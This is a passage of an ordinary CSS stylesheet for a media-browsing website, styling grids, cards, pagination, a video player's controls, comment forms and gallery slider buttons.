	align-items: center;
	gap: 5px;
}

.btn-sort {
	display: flex;
	align-items: center;
	justify-content: center;
	min-width: 150px;
	gap: 10px;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px 20px;
	background: var(--bg-tools);
	color: var(--color-second);
	border: none;
	cursor: pointer;
	font-weight: 700;
	transition: color .3s, background .3s, border-radius .3s;
}

@media screen and (min-width: 1025px) {
	.btn-sort:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.btn-sort svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 10px;
	transition: transform .3s;
}

.drop-sort {
	position: absolute;
	z-index: 10;
	background: var(--bg-main);
	width: 100%;
	right: 0;
	border-radius: 0 0 10px 10px;
	box-shadow: var(--box-shadow-menu);
	overflow: hidden;
	top: calc(100%);
	overflow-y: auto;
	opacity: 0;
	transform: translate3d(0, -10%, 0);
	visibility: hidden;
	transition: opacity .3s, transform .3s, visibility .3s;
}

.drop-sort .link {
	display: flex;
	align-items: center;
	padding: 10px 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	font-size: 14px;
	font-weight: 700;
	transition: color .3s, background .3s;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.drop-sort .link:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.main-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: 30px var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.main-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.main-flex {
		--flex-items: 2;
		gap: var(--flex-gap);
	}
}

@media screen and (max-width: 479px) {
	.main-flex {
		--flex-items: 1;
	}
}

.main-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.wrapped-flex {
	--flex-gap: 20px;
	--flex-items: 4;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1159px) {
	.wrapped-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 767px) {
	.wrapped-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 479px) {
	.wrapped-flex {
		--flex-items: 1;
	}
}

.wrapped-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.second-flex {
	--flex-gap: 20px;
	--flex-items: 6;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
}

@media screen and (max-width: 1440px) {
	.second-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 1159px) {
	.second-flex {
		--flex-items: 4;
	}
}

@media screen and (max-width: 991px) {
	.second-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.second-flex {
		--flex-items: 2;
		--flex-gap: 10px;
		gap: 20px var(--flex-gap);
	}
}

.second-flex .thumb {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.second-flex .thumb .checkbox-label {
    position: absolute;
    z-index: 3;
    left: 10px;
    top: 10px;
}

.primary-flex {
	--flex-gap: 20px;
	--flex-items: 7;
	display: flex;
	flex-wrap: wrap;
	gap: 50px var(--flex-gap);
}

@media screen and (max-width: 1680px) {
	.primary-flex {
		--flex-items: 6;
	}
}

@media screen and (max-width: 1366px) {
	.primary-flex {
		--flex-items: 5;
	}
}

@media screen and (max-width: 991px) {
	.primary-flex {
		--flex-items: 4;
		gap: 30px var(--flex-gap);
	}
}

@media screen and (max-width: 767px) {
	.primary-flex {
		--flex-items: 3;
	}
}

@media screen and (max-width: 568px) {
	.primary-flex {
		--flex-items: 2;
	}
}

@media screen and (max-width: 374px) {
	.primary-flex {
		--flex-gap: 15px;
	}
}

.primary-flex .thumb {
	width: 14.285%;
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
	position: relative;
}

.primary-flex .thumb.unread .image {
	border: 6px solid #138000;
}

.primary-flex .thumb .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.wrap-card {
	position: relative;
	width: 100%;
}

.wrap-card.second .checkbox-label {
	left: 0;
	top: 0;
}

.wrap-card .checkbox-label {
	position: absolute;
	z-index: 3;
	left: 10px;
	top: 10px;
}

.card {
	color: var(--color-main);
	transition: color .3s;
	position: relative;
}

@media screen and (min-width: 1025px) {
	.card:hover {
		color: var(--color-active);
	}
}

.card .media {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
}

.card img, .card video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card .content {
	margin-top: 15px;
}

@media screen and (max-width: 767px) {
	.card .content {
		margin-top: 10px;
	}
}

.card .title {
	-webkit-line-clamp: 1;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 5px 10px;
	margin-top: 10px;
}

.card .ite {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 12px;
	gap: 5px;
}

.card svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 14px;
}

.sticky {
	display: flex;
	align-items: center;
	justify-content: center;
	position: absolute;
	gap: 5px;
	z-index: 3;
	right: 10px;
	bottom: 10px;
}

.sticky .box {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 12px;
	border-radius: 8px;
	padding: 4px 7px;
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
	background: var(--bg-sticky);
	color: var(--color-main);
}

.sticky .box.second {
	font-weight: 700;
	background: var(--bg-quality);
	color: var(--color-white);
}

.wrap-btn {
	display: flex;
	justify-content: center;
	margin-top: 30px;
}

.view-more {
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	padding: 12px 50px;
	background: var(--bg-tools);
	border: none;
	cursor: pointer;
	border-radius: 10px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.view-more:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.card-model img, .card-model video,
.card-model-second img,
.card-model-second video {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.card-model .list,
.card-model-second .list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	font-size: 12px;
	color: var(--color-second);
	gap: 5px 10px;
	margin-top: 10px;
}

.card-model .list svg,
.card-model-second .list svg {
	font-size: 14px;
}

.card-model .list .box,
.card-model-second .list .box {
	display: flex;
	align-items: center;
	gap: 3px;
}

.card-model {
	color: var(--color-main);
	font-size: 16px;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model:hover {
		color: var(--color-active);
	}
}

.card-model .title {
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	overflow: hidden;
	text-overflow: ellipsis;
}

.card-model .media {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
}

.card-model .content {
	margin-top: 15px;
}

.card-model-second {
	position: relative;
	padding-bottom: 132.812%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.card-model-second:hover {
		color: var(--color-active);
	}
}

.card-model-second .list {
	justify-content: center;
}

.card-model-second .content {
	position: absolute;
	z-index: 4;
	left: 0;
	right: 0;
	bottom: 0;
	text-align: center;
	padding: 6px;
	background: var(--bg-card);
	-webkit-backdrop-filter: blur(15px);
	        backdrop-filter: blur(15px);
}

.categories-list {
	-moz-column-count: 3;
	     column-count: 3;
	font-size: 14px;
	width: 100%;
	-moz-column-width: 160px;
	     column-width: 160px;
	font-weight: 700;
	gap: 7.625em;
}

@media screen and (max-width: 767px) {
	.categories-list {
		gap: 3.5em;
	}
}

.categories-list .item {
	margin-bottom: 20px;
}

.categories-list .item:last-child {
	margin-bottom: 0;
}

.categories-list a {
	display: flex;
	align-items: center;
	gap: 10px;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.categories-list a:hover {
		color: var(--color-active);
	}
	.categories-list a:hover span:last-child {
		color: var(--color-active);
	}
}

.categories-list a span:first-child {
	flex-grow: 1;
	flex-shrink: 1;
}

.categories-list a span:last-child {
	transition: color .3s;
	font-weight: 400;
	flex-grow: 0;
	flex-shrink: 0;
	color: var(--color-second);
}

.pagination-list {
	display: flex;
	margin-top: 30px;
	justify-content: center;
}

@media screen and (max-width: 767px) {
	.pagination-list {
		margin-top: 20px;
	}
}

.pagination-list .list {
	display: flex;
}

.pagination-list .list .item {
	margin-left: 10px;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item {
		display: none;
	}
}

.pagination-list .list .item:first-child {
	margin: 0;
}

@media screen and (max-width: 767px) {
	.pagination-list .list .item.active {
		display: block;
		margin: 0;
	}
}

.pagination-list .list .item.active a, .pagination-list .list .item.active span {
	border-radius: 10px;
	pointer-events: none;
	color: var(--color-white);
	background: var(--color-active);
}

.pagination-list a, .pagination-list span {
	display: flex;
	align-items: center;
	justify-content: center;
	padding: 10px;
	height: 40px;
	min-width: 40px;
	border-radius: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.pagination-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.pagination-list .item.pager {
	display: flex;
	align-items: center;
}

.pagination-list .item.pager svg {
	font-size: 10px;
}

.pagination-list .item.pager:first-child {
	margin-right: 20px;
}

.pagination-list .item.pager:last-child {
	margin-left: 20px;
}

.pagination-list .dots a {
	background: none;
	display: flex;
	color: var(--color-second);
	justify-content: center;
	align-items: center;
	min-width: 22px;
	padding: 0 5px;
	height: 100%;
}

@media screen and (min-width: 1025px) {
	.pagination-list .dots a:hover {
		color: var(--color-active);
	}
}

.alphabet-list {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	margin-bottom: 20px;
	gap: 5px;
}

.alphabet-list.second {
	margin-bottom: 10px;
}

@media screen and (max-width: 568px) {
	.alphabet-list {
		gap: 10px;
	}
}

.alphabet-list .item.active a {
	background: var(--color-active);
	color: var(--color-white);
}

.alphabet-list a {
	display: flex;
	justify-content: center;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	font-weight: 700;
	border-radius: 10px;
	padding: 0 5px;
	min-width: 40px;
	height: 40px;
	background: var(--bg-tools);
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.alphabet-list a:hover {
		background: var(--color-active);
		color: var(--color-white);
	}
}

.letter {
	background: var(--bg-tools);
	color: var(--color-active);
	padding: 8px 17px 6px;
	margin-bottom: 20px;
	border-radius: 10px;
	font-weight: 700;
	font-size: 22px;
	font-weight: 700;
	line-height: 1;
}

.tags-box {
	margin-bottom: 30px;
}

.tags-box:last-child {
	margin-bottom: 0;
}

.tags-box .categories-list {
	padding-left: 20px;
}

.twocolumns {
	display: flex;
	gap: 20px;
}

.twocolumns .column {
	--width: 75%;
	width: calc(var(--width) + 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column {
		--width: 66.666%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column {
		--width: 100%;
	}
}

.twocolumns .column.second {
	--second-width: 25%;
	width: calc(var(--second-width) - 10px);
}

@media screen and (max-width: 1159px) {
	.twocolumns .column.second {
		--second-width: 33.333%;
	}
}

@media screen and (max-width: 991px) {
	.twocolumns .column.second {
		display: none;
	}
}

.twocolumns .row,
.album-wrapped .row {
	margin-bottom: 30px;
	width: 100%;
}

.twocolumns .row:last-child,
.album-wrapped .row:last-child {
	margin-bottom: 0;
}

.twocolumns .row-box,
.album-wrapped .row-box {
	margin-bottom: 20px;
}

.twocolumns .row-box:last-child,
.album-wrapped .row-box:last-child {
	margin-bottom: 0;
}

.player {
	border-radius: 10px;
	width: 100%;
	overflow: hidden;
	position: relative;
	padding-bottom: 56.09%;
}

@media screen and (max-width: 479px) {
	.player {
		padding-bottom: 0;
		min-height: 220px;
	}
}

.player img {
	position: absolute;
	bottom: 0;
	height: 100%;
	left: 0;
	-o-object-fit: cover;
	   object-fit: cover;
	right: 0;
	top: 0;
	width: 100%;
}

.play-btn {
	position: absolute;
	z-index: 3;
	top: 50%;
	left: 50%;
	transform: translate3d(-50%, -50%, 0) scale(1);
	width: 100px;
	height: 100px;
	background: var(--bg-play-btn);
	color: var(--color-white);
	font-size: 35px;
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: transform .3s;
	border: none;
	cursor: pointer;
}

@media screen and (min-width: 1025px) {
	.play-btn:hover {
		transform: translate3d(-50%, -50%, 0) scale(1.1);
	}
}

@media screen and (max-width: 767px) {
	.play-btn {
		width: 60px;
		height: 60px;
		font-size: 21px;
	}
}

.player-tools {
	margin-top: 20px;
}

.player-tools .wrapped {
	display: flex;
	align-items: center;
	gap: 10px;
	justify-content: space-between;
}

@media screen and (max-width: 767px) {
	.player-tools .wrapped {
		flex-direction: column;
	}
}

.player-tools .description {
	line-height: 1.5;
}

.player-tools .col {
	gap: 5px;
}

@media screen and (max-width: 767px) {
	.player-tools .col {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .item {
		width: 20%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.primary .button {
		width: 100%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .item {
		width: 33.3333%;
	}
}

@media screen and (max-width: 767px) {
	.player-tools .col.indent .button {
		width: 100%;
	}
}

.player-tools .col.second {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.second {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.second {
		flex-wrap: wrap;
	}
}

.player-tools .col.secondary {
	gap: 10px;
}

@media screen and (max-width: 767px) {
	.player-tools .col.secondary {
		display: flex;
		justify-content: space-between;
	}
}

@media screen and (max-width: 390px) {
	.player-tools .col.secondary {
		flex-wrap: wrap;
		justify-content: center;
	}
}

.player-tools .group {
	gap: 10px;
}

.player-tools .group,
.player-tools .list,
.player-tools .col {
	display: flex;
	align-items: center;
}

.player-tools .content {
	margin-top: 20px;
}

.player-tools .button {
	display: flex;
	align-items: center;
	justify-content: center;
	gap: 10px;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	border-radius: 10px;
	font-size: 14px;
	padding: 10px;
	transition: color .3s, background .3s;
	border: none;
}

.player-tools .button.active {
	background: var(--bg-active);
    color: var(--color-white);
}

@media screen and (min-width: 1025px) {
	.player-tools .button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.player-tools .button.second {
	padding: 10px 15px;
}

.player-tools .button svg {
	flex-grow: 0;
	flex-shrink: 0;
	font-size: 20px;
}

.player-tools .list {
	display: flex;
	align-items: center;
	color: var(--color-second);
	font-size: 14px;
	gap: 10px;
}

.player-tools .list svg {
	font-size: 16px;
}

.player-tools .list .item {
	display: flex;
	align-items: center;
	gap: 5px;
}

.btn-hidden {
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	margin-top: 20px;
}

@media screen and (min-width: 1025px) {
	.btn-hidden:hover {
		background: var(--bg-second-active);
	}
}

.btn-hidden::before {
	content: attr(data-attr-show);
	font-weight: 700;
}

.btn-hidden.show::before {
	content: attr(data-attr-hidden);
}

.author-box {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 15px 30px;
}

.author-box .author {
	display: flex;
	align-items: center;
	gap: 10px;
}

@media screen and (min-width: 1025px) {
	.author-box .author:hover .name {
		color: var(--color-active);
	}
}

.author-box .image {
	flex-grow: 0;
	flex-shrink: 0;
	width: 50px;
	height: 50px;
	font-size: 20px;
	color: var(--color-second);
	display: flex;
	align-items: center;
	justify-content: center;
	position: relative;
}

.author-box img {
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
	max-width: 100%;
		border-radius: 50%;
}

.author-box .image svg {
	font-size: 30px;
}

.author-box .name {
	color: var(--color-main);
	transition: color .3s;
}

.name-list {
	display: inline-block;
	vertical-align: top;
	padding: 13px 0;
	line-height: 1.25;
	margin-right: 5px;
}

.video-list {
	display: inline;
	font-size: 0;
}

.video-list .item {
	display: inline-block;
	vertical-align: top;
	padding: 5px;
}

.video-list a {
	display: block;
	color: var(--color-second);
	background: var(--bg-tools);
	text-transform: capitalize;
	border-radius: 10px;
	padding: 10px 20px;
	font-weight: 700;
	font-size: 14px;
	transition: color .3s, background .3s;
}

@media screen and (min-width: 1025px) {
	.video-list a:hover {
		color: var(--color-white);
		background: var(--bg-active);
	}
}

.comment-box.second,
.comments-list.second {
	padding: 0 20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second,
	.comments-list.second {
		padding: 0;
	}
}

.comment-wrap .content,
.comment-box .content {
	flex-shrink: 1;
	flex-grow: 1;
}

.comment-box {
	padding-top: 50px;
}

@media screen and (max-width: 767px) {
	.comment-box {
		padding-top: 30px;
	}
}

.comment-box.active .form-box {
	display: block !important;
}

.comment-box.second {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.second {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box.primary {
	padding-top: 20px;
	margin-top: -20px;
}

@media screen and (max-width: 767px) {
	.comment-box.primary {
		padding-top: 30px;
		margin-top: -30px;
	}
}

.comment-box .form-box {
	display: none;
	margin-bottom: 30px;
}

.bottom-tools {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 20px;
	width: 100%;
}

@media screen and (max-width: 991px) {
	.bottom-tools {
		flex-direction: column;
		align-items: flex-end;
	}
}

@media screen and (max-width: 767px) {
	.bottom-tools {
		margin-top: 20px;
	}
}

.bottom-tools::before {
	content: "";
	flex: 1 1 0;
}

@media screen and (max-width: 1366px) {
	.bottom-tools::before {
		display: none;
	}
}

.bottom-tools .pagination-list {
	margin: 0;
	flex: 1 1 0;
}

@media screen and (max-width: 991px) {
	.bottom-tools .pagination-list {
		width: 100%;
		justify-content: center;
	}
}

.bottom-tools .bottom-section {
	flex: 1 1 0;
	margin: 0;
}

.bottom-section {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	gap: 5px;
	margin-top: 30px;
}

@media screen and (max-width: 767px) {
	.bottom-section {
		margin-top: 20px;
	}
}

.more-button {
	line-height: 1;
	padding: 11px 20px;
	font-weight: 700;
	font-size: 14px;
	color: var(--color-second);
	background: var(--bg-tools);
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
	transition: color .3s, background .3s;
	border-radius: 10px;
	border: none;
	font-family: inherit;
}

@media screen and (min-width: 1025px) {
	.more-button:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.more-button.second {
	background: var(--bg-active);
	color: var(--color-white);
}

.more-button.second input, .more-button input {
	border: none;
	height: 0;
	width: 0;
}

.more-button.second input:disabled, .more-button input:disabled {
	opacity: .8;
}

@media screen and (min-width: 1025px) {
	.more-button.second:hover {
		background: var(--bg-second-active);
		color: var(--color-white);
	}
	.more-button.second input:disabled:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
	.more-button input:disabled:hover {
		color: var(--color-second);
		background: var(--bg-tools);
	}
}

.comments-headline {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px 20px;
	margin-bottom: 20px;
}

.comments-headline .title {
	font-weight: 700;
	font-size: 26px;
}

@media screen and (max-width: 1159px) {
	.comments-headline .title {
		font-size: 24px;
	}
}

@media screen and (max-width: 767px) {
	.comments-headline .title {
		font-size: 20px;
	}
}

.btn-add-comments {
	display: flex;
	align-items: center;
	justify-content: center;
	flex-grow: 0;
	flex-shrink: 0;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
}

.smileys-bar img{
	width: auto;
	height: 32px;
	padding: 2px;
}

@media screen and (min-width: 1025px) {
	.btn-add-comments:hover {
		background: var(--bg-second-active);
	}
}

.form-box {
	max-width: 1000px;
}

.form-box .box {
	margin-bottom: 10px;
}

.form-box .box:last-child {
	margin-bottom: 0;
}

.form-box input,
.form-box textarea {
	width: 100%;
	border: 1px solid var(--border-search);
	border-radius: 10px;
	background: var(--bg-tools);
	font-weight: 400;
	font-size: 14px;
	color: var(--color-main);
}

.form-box input {
	height: 40px;
	padding: 10px 20px;
	max-width: 400px;
}

.form-box textarea {
	resize: none;
	height: 100px;
	padding: 20px;
	display: block;
}

.form-box .btn {
	margin-top: 20px;
	display: flex;
	align-items: center;
	justify-content: center;
	font-weight: 700;
	border-radius: 10px;
	padding: 12px 20px;
	color: var(--color-white);
	background: var(--bg-active);
	border: none;
	cursor: pointer;
	font-size: 14px;
	transition: background .3s;
	width: fit-content !important;
}

@media screen and (min-width: 1025px) {
	.form-box .btn:hover {
		background: var(--bg-second-active);
	}
}

.comments-list .ava {
	flex-grow: 0;
	flex-shrink: 0;
	width: 40px;
	height: 40px;
	border-radius: 100%;
	overflow: hidden;
	font-size: 20px;
	color: var(--color-second);
	background: var(--bg-tools);
	display: flex;
	align-items: center;
	justify-content: center;
}

.comments-list img {
	max-width: 100%;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.comments-item {
	margin-bottom: 30px;
	display: flex;
	justify-content: space-between;
	gap: 10px;
}

.comments-item:last-child {
	margin-bottom: 0;
}

.comment-wrap {
	display: flex;
	gap: 10px;
	flex-grow: 1;
	flex-shrink: 1;
}

.content-comment {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
}

.content-comment .wrap {
	max-width: 950px;
	width: 100%;
}

.comment-info {
	display: flex;
	align-items: center;
	flex-wrap: wrap;
	gap: 10px;
	margin-bottom: 10px;
}

.comment-info .username {
	font-weight: 700;
	font-size: 16px;
	letter-spacing: -0.02em;
	color: var(--color-main);
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.comment-info .username:hover {
		color: var(--color-active);
	}
}

.comment-info .date {
	display: flex;
	align-items: center;
	gap: 5px;
	font-size: 14px;
	color: var(--color-second);
}

.comment-info .date svg {
	font-size: 16px;
	flex-grow: 0;
	flex-shrink: 0;
}

.user-comment .wrapped {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 10px;
	margin-top: 10px;
}

.user-comment .group {
	display: flex;
	align-items: center;
	gap: 10px;
}

.user-comment .button {
	font-size: 14px;
	color: var(--color-second);
	cursor: pointer;
	display: flex;
	align-items: center;
	gap: 5px;
	background: none;
	border: none;
	transition: color .3s;
}

@media screen and (min-width: 1025px) {
	.user-comment .button:hover {
		color: var(--color-active);
	}
}

.user-comment .button svg {
	font-size: 14px;
	flex-grow: 0;
	flex-shrink: 0;
}

.checkbox-label {
	flex-grow: 0;
	flex-shrink: 0;
	display: inline-flex;
	flex-wrap: wrap;
	gap: 5px 10px;
	vertical-align: top;
	align-items: center;
	cursor: pointer;
}

.checkbox-label.second {
	justify-content: center;
}

.checkbox-label .checkbox {
	display: inline-flex;
	vertical-align: top;
	position: relative;
	width: 20px;
	background: var(--bg-tools);
	border: 1px solid var(--color-second);
	transition: background .2s, border .2s;
	border-radius: 5px;
	height: 20px;
}

.checkbox-label .checkbox::after {
	content: "";
	position: absolute;
	opacity: 0;
	transition: opacity .2s;
	left: 6px;
	top: 3px;
	width: 7px;
	height: 10px;
	border: solid var(--color-white);
	border-width: 0 2px 2px 0;
	transform: rotate(45deg);
}

.checkbox-input {
	display: none;
}

.checkbox-input:checked + .checkbox {
	background: var(--bg-active);
	border: 1px solid var(--bg-active);
}

.checkbox-input:checked + .checkbox::after {
	opacity: 1;
}

.btn-answer {
	display: flex;
	align-items: center;
	border-radius: 10px;
	padding: 8px 10px;
	font-weight: 700;
	font-size: 12px;
	border: none;
	background: var(--bg-tools);
	color: var(--color-second);
	cursor: pointer;
	transition: color .3s, background .3s;
	width: fit-content;
}

@media screen and (min-width: 1025px) {
	.btn-answer:hover {
		background: var(--bg-active);
		color: var(--color-white);
	}
}

.answer-wrapped {
	margin-top: 30px;
	padding-left: 10px;
	position: relative;
}

@media screen and (max-width: 767px) {
	.answer-wrapped {
		margin-top: 20px;
	}
}

.answer-wrapped::before {
	position: absolute;
	content: '';
	height: 100%;
	left: 0;
	top: 0;
	bottom: 0;
	width: 2px;
	background: var(--bg-tools);
}

.answer-wrapped .comments-item {
	margin-bottom: 25px;
}

.answer-wrapped .content {
	width: 100%;
}

.answer-wrapped .wrap {
	max-width: 890px;
}

.screen-box {
	--flex-gap: 10px;
	--flex-items: 5;
	display: flex;
	flex-wrap: wrap;
	gap: var(--flex-gap);
	margin-top: 20px;
}


@media screen and (max-width: 1159px) {
	.screen-box {
		--flex-items: 4;
	}
}

@media screen and (max-width: 767px) {
	.screen-box {
		--flex-items: 3;
	}
}

@media screen and (max-width: 479px) {
	.screen-box {
		--flex-items: 2;
	}
}

.screen-box.hidden {
	display: none;
}

.screen-box .box {
	width: calc((100% / var(--flex-items)) - (((var(--flex-items) - 1) / var(--flex-items)) * var(--flex-gap)));
}

.screen-card {
	position: relative;
	padding-bottom: 56.045%;
	border-radius: 10px;
	overflow: hidden;
	display: block;
}

.screen-card img {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	   object-fit: cover;
}

.wrapped-slider {
	display: flex;
	flex-direction: column;
}

.gallery {
	flex-shrink: 1;
	flex-grow: 1;
	height: 100%;
	min-height: 1px;
	margin-bottom: 20px;
	max-height: calc(100vh - 288px - 20px);
	aspect-ratio: 16 / 9;
	max-width: 100%;
}

.swiper-album {
	width: 100%;
	height: 100%;
}

.swiper-album .swiper-wrapper {
	align-items: center;
}

.swiper-album .image {
	width: 100%;
	height: 100%;
	display: flex;
	justify-content: center;
}

.swiper-album img {
	display: block;
	height: 100%;
	-o-object-fit: contain;
	   object-fit: contain;
	border-radius: 10px;
	overflow: hidden;
}

.thumbnails {
	flex-shrink: 0;
	flex-grow: 0;
	position: relative;
}

.thumbs-list-nail {
	width: 100%;
	height: 100%;
}

.thumbs-list-nail .image {
	position: relative;
	width: auto;
	max-height: 100px;
	height: 100%;
	cursor: pointer;
	transition: opacity .3s;
}

.thumbs-list-nail .swiper-slide {
	width: auto !important;
}

@media screen and (min-width: 1025px) {
	.thumbs-list-nail .image:hover {
		opacity: .8;
	}
}

@media screen and (max-width: 767px) {
	.thumbs-list-nail .image {
		max-height: 120px;
	}
}

.thumbs-list-nail img {

}

.swiper-btn-album-prev,
.swiper-btn-album-next,
.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	background: var(--bg-active);
	color: var(--color-white);
	margin: 0;
	top: 50%;
	transform: translate3d(0, -50%, 0);
	border-radius: 100%;
	display: flex;
	align-items: center;
	justify-content: center;
	transition: background .3s;
	z-index: 2;
}

@media screen and (min-width: 1025px) {
	.swiper-btn-album-prev:hover,
	.swiper-btn-album-next:hover,
	.btn-album-nails-prev:hover,
	.btn-album-nails-next:hover,
	.swiper-community-prev:hover,
	.swiper-community-next:hover {
		background: var(--bg-second-active);
	}
}

.swiper-btn-album-prev::after,
.swiper-btn-album-next::after,
.btn-album-nails-prev::after,
.btn-album-nails-next::after,
.swiper-community-prev::after,
.swiper-community-next::after {
	display: none;
}

.swiper-btn-album-prev svg,
.swiper-btn-album-next svg,
.btn-album-nails-prev svg,
.btn-album-nails-next svg,
.swiper-community-prev svg,
.swiper-community-next svg {
	display: inline-block;
	vertical-align: top;
	width: 1em;
	height: 1em;
	fill: currentColor;
}

.swiper-btn-album-prev.swiper-button-disabled,
.swiper-btn-album-next.swiper-button-disabled,
.btn-album-nails-prev.swiper-button-disabled,
.btn-album-nails-next.swiper-button-disabled,
.swiper-community-prev.swiper-button-disabled,
.swiper-community-next.swiper-button-disabled {
	display: none;
}

.btn-album-nails-prev,
.btn-album-nails-next,
.swiper-community-prev,
.swiper-community-next {
	width: 50px;
	height: 50px;
	font-size: 16px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev,
	.btn-album-nails-next,
	.swiper-community-prev,
	.swiper-community-next {
		width: 30px;
		height: 30px;
		font-size: 9px;
	}
}

.swiper-community-prev,
.swiper-community-next {
	top: calc(50% - 34px);
}

@media screen and (max-width: 767px) {
	.swiper-community-prev,
	.swiper-community-next {
		display: none;
	}
}

.swiper-community-prev {
	left: 0;
}

.swiper-community-next {
	right: 0;
}

.btn-album-nails-prev {
	left: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-prev {
		left: 6px;
	}
}

.btn-album-nails-next {
	right: 10px;
}

@media screen and (max-width: 767px) {
	.btn-album-nails-next {
		right: 6px;
	}
}

.swiper-btn-album-prev,
.swiper-btn-album-next {
	width: 70px;
	height: 70px;
	font-size: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev,
	.swiper-btn-album-next {
		width: 40px;
		height: 40px;
		font-size: 14px;
	}
}

.swiper-btn-album-prev {
	left: 20px;
}

@media screen and (max-width: 767px) {
	.swiper-btn-album-prev {
		left: 10px;
	}
}

.swiper-btn-album-next {
	right: 20px;
}

@media screen and (max-width: 767px) {
